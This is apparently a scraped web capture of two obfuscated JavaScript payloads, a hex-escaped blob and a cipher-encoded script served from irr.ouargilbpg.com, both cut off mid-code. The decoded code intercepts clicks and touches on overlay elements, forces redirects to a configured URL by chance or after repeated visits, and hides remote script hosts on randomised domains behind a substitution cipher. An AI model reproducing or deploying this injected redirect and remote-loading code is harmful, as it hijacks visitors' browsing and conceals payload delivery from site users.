6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x62\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x21\x3d\x20\x22\x6f\x6b\x22\x29\x7b\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x64\x69\x76\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x63\x27\x3b\x0a\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x43\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x6b\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x22\x6e\x6f\x6e\x65\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6c\x64\x69\x76\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x27\x6e\x6f\x6e\x65\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x6f\x70\x64\x69\x76\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x73\x74\x79\x6c\x65\x2e\x64\x69\x73\x70\x6c\x61\x79\x20\x3d\x20\x27\x6e\x6f\x6e\x65\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x7d\x29\x3b\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x4d\x28\x64\x29\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x53\x43\x28\x5f\x63\x63\x63\x63\x63\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6f\x70\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x6b\x20\x3d\x20\x30\x3b\x20\x6b\x20\x3c\x20\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x20\x6b\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x6e\x6f\x64\x65\x73\x5b\x6b\x5d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x63\x6c\x64\x69\x76\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x61\x64\x64\x45\x6c\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x2c\x20\x32\x30\x30\x29\x3b\x0a\x0a\x66\x6f\x72\x28\x76\x61\x72\x20\x63\x69\x3d\x30\x3b\x20\x63\x69\x3c\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x63\x69\x2b\x2b\x29\x0a\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x63\x69\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x6f\x70\x61\x63\x69\x74\x79\x3d\x30\x2e\x30\x31\x3b\x0a\x0a\x73\x65\x74\x54\x69\x6d\x65\x6f\x75\x74\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x66\x6f\x72\x28\x76\x61\x72\x20\x63\x6a\x3d\x30\x3b\x20\x63\x6a\x3c\x6e\x6f\x64\x65\x73\x2e\x6c\x65\x6e\x67\x74\x68\x3b\x63\x6a\x2b\x2b\x29\x0a\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x5b\x63\x6a\x5d\x2e\x73\x74\x79\x6c\x65\x2e\x6f\x70\x61\x63\x69\x74\x79\x3d\x31\x3b\x0a\x7d\x2c\x32\x30\x30\x30\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x73\x74\x79\x6c\x65\x2e\x70\x61\x64\x64\x69\x6e\x67\x42\x6f\x74\x74\x6f\x6d\x20\x3d\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x77\x64\x28\x66\x6c\x61\x67\x2c\x20\x63\x68\x61\x6e\x63\x65\x2c\x20\x61\x75\x72\x6c\x2c\x20\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x66\x6c\x61\x67\x20\x3d\x3d\x20\x66\x61\x6c\x73\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x74\x79\x70\x65\x6f\x66\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x22\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x22\x20\x7c\x7c\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6f\x6e\x73\x6f\x6c\x65\x2e\x6c\x6f\x67\x28\x69\x69\x69\x20\x2b\x20\x27\x20\x70\x6f\x70\x70\x65\x64\x20\x27\x20\x2b\x20\x69\x73\x46\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x66\x66\x66\x66\x66\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x62\x6c\x6b\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x73\x74\x6f\x70\x50\x72\x6f\x70\x61\x67\x61\x74\x69\x6f\x6e\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x65\x2e\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66\x61\x75\x6c\x74\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x73\x46\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x70\x6f\x70\x70\x65\x64\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x6f\x63\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x66\x66\x66\x66\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x69\x6e\x64\x6f\x77\x2e\x70\x70\x70\x70\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x70\x61\x64\x64\x72\x20\x21\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x64\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x70\x6f\x70\x70\x65\x64\x20\x3d\x20\x67\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x27\x76\x5f\x70\x6f\x70\x70\x65\x64\x27\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3c\x3d\x20\x30\x29\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x3d\x20\x38\x30\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x70\x6f\x70\x70\x65\x64\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x70\x6f\x70\x70\x65\x64\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x65\x65\x64\x5f\x77\x64\x20\x3d\x20\x74\x72\x75\x65\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x7c\x7c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x20\x2d\x20\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x20\x3e\x20\x76\x5f\x70\x6f\x70\x75\x70\x5f\x69\x6e\x74\x65\x72\x76\x61\x6c\x20\x2a\x20\x31\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x5f\x66\x6c\x61\x67\x22\x2c\x20\x64\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x28\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x21\x74\x69\x6d\x65\x73\x29\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x20\x3d\x20\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x74\x69\x6d\x65\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x69\x6d\x65\x73\x2b\x2b\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x65\x74\x53\x74\x6f\x72\x61\x67\x65\x28\x22\x76\x5f\x62\x5f\x74\x69\x6d\x65\x73\x22\x2c\x20\x74\x69\x6d\x65\x73\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6a\x70\x54\x69\x6d\x65\x20\x3d\x20\x76\x5f\x74\x5f\x6e\x75\x6d\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x76\x5f\x69\x73\x5f\x74\x20\x3d\x3d\x20\x31\x20\x26\x26\x20\x74\x69\x6d\x65\x73\x20\x3e\x3d\x20\x6a\x70\x54\x69\x6d\x65\x20\x26\x26\x20\x6e\x65\x65\x64\x5f\x77\x64\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x28\x31\x2c\x20\x31\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x74\x72\x75\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x77\x64\x28\x31\x2c\x20\x76\x5f\x61\x75\x74\x6f\x6c\x6f\x61\x64\x5f\x63\x68\x61\x6e\x63\x65\x2c\x20\x76\x5f\x61\x75\x72\x6c\x2c\x20\x66\x61\x6c\x73\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x6d\x4a\x75\x6d\x70\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x6d\x4a\x75\x6d\x70\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x64\x69\x72\x65\x63\x74\x2a\x31\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x7d\x29\x28\x29\x3b\x0a\x7d\x29\x28\x29\x3b\x0a');

--- FILE ---
content_type: application/javascript
request_url: https://irr.ouargilbpg.com:28636/js/33064810254b/0c49ff7f.js?v=5
body_size: 9639
content:
function okmk_xcHnJ(){!function(){function a(a){var _idx="v4ujsid24e";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[7_2(F6O2 5ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a<@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfg_cmn<ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn<ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00<dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP1n1SqfRCCLmh)L54O^mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm_q:fYSSmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmOqOpC)4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmh)L54O^mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm_q:fYSSmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLmOqOpC)4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP1n1SqfRCCLm_q:fYSSmRT4gQ}{Q"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/1n1jR8Xo_CL6f@oY"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"1n1"=X8"Xo_CL6f@oY"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"1n12CfRCf7mdpT5C:XmRT4"="1n1CSfRCfXmTCLDLhFmRT4"="1n1OSfRC47mdpT5C:XmRT4"="1n1F(fRC2SmTCLDLhFmRT4"="1n1DhfRCdJmdpT5C:XmRT4"="1n1h)fRCCqmTCLDLhFmRT4"="1n1JffRC7DmdpT5C:XmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q}{Q"!qYF O82YD 